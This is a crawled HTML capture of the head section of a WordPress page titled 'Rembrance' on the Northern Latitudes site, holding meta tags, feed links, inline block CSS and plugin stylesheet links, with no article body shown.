

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.northernlatitudes.ca/rembrance/
body_size: 20680
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
	  	<meta charset="UTF-8">
	  	<meta name="viewport" content="width=device-width">
	  	<title>Rembrance &#8211; Northern Latitudes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Northern Latitudes &raquo; Feed" href="https://www.northernlatitudes.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Northern Latitudes &raquo; Comments Feed" href="https://www.northernlatitudes.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Northern Latitudes &raquo; Rembrance Comments Feed" href="https://www.northernlatitudes.ca/rembrance/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.northernlatitudes.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.northernlatitudes.ca%2Frembrance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.northernlatitudes.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.northernlatitudes.ca%2Frembrance%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.northernlatitudes.ca/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.northernlatitudes.ca/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.northernlatitudes.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.northernlatitudes.ca/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://www.northernlatitudes.ca/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='powerkit-author-box-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' type='text/css' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-posts-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/posts/public/css/public-powerkit-widget-posts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' type='text/css' media='all' />
